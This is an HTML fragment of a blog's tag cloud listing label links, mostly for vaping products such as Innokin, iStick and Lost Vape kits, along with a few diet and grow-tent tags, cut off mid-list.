<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
